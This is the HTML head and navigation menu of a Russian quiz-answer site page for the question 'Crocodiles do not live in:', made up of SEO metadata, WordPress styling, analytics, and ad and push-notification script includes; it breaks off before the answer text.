

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/krokodily-ne-vodyatsya-otvet-na-vopros.html
body_size: 13622
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Крокодилы не водятся: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Крокодилы не водятся:." />
<link rel="canonical" href="https://otvetzdes.ru/krokodily-ne-vodyatsya-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Крокодилы не водятся: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Крокодилы не водятся:." />
<meta property="og:url" content="https://otvetzdes.ru/krokodily-ne-vodyatsya-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2023-01-21T17:26:29+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/krokodily-ne-vodyatsya-otvet-na-vopros.html","url":"https://otvetzdes.ru/krokodily-ne-vodyatsya-otvet-na-vopros.html","name":"Крокодилы не водятся: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2023-01-21T17:26:29+00:00","dateModified":"2023-01-21T17:26:29+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Крокодилы не водятся:.","breadcrumb":{"@id":"https://otvetzdes.ru/krokodily-ne-vodyatsya-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/krokodily-ne-vodyatsya-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/krokodily-ne-vodyatsya-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Крокодилы не водятся: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/39767" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fkrokodily-ne-vodyatsya-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fkrokodily-ne-vodyatsya-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-39767 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
